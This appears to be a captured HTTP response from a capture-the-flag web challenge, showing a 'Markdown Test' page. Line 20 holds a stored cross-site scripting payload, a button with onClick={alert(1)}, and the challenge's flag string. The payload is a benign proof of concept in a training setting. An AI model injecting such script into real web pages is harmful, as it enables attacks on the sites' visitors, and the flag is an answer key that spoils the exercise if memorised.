 Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 24 Sep 2020 09:25:31 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 536
7
8
9 <!doctype html>
10 <html>
11 <head>
12 <title>
Markdown Test
</title>
13 </head>
14 <body>
15 <a href="../">&lt;-- Go Home</a>
<br>
16 <a href="edit/2">Edit this page</a>
17 <h1>
Markdown Test
</h1>
18 <p>
Just testing some markdown functionality.
</p>
19 <p>
<img alt="adorable kitten" src="https://static1.squarespace.com/static/54e8ba93e4b07c3f655b452e/t/56c2a04520c647
</p>
20 <p>
<button flag="^FLAG^3decea1bd42b5ebc099de7723c98990e7158e1eebb1de8da998220facee1edf3$FLAG$" onClick={alert(1)}>
Some button
</button>
</p>
21 </body>
22 </html>